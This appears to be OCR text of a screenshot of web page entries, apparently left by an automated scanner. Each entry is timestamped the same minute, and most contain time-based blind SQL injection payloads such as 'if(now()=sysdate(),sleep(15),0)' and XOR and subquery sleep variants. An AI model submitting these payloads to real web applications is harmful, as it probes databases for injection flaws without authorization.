
Created on:
11/17/2025 8:21 PM
&#xD;&#xA;
fnfOzvSR
Created on:
11/17/2025 8:21 PM
if(now()=sysdate(),sleep(15),0)
fnfOzvSR
Created on:
11/17/2025 8:21 PM
&#xD;&#xA;0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
11/17/2025 8:21 PM
&#xD;&#xA;0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
11/17/2025 8:21 PM
(select(0)from(select(sleep(15)))v)/*'+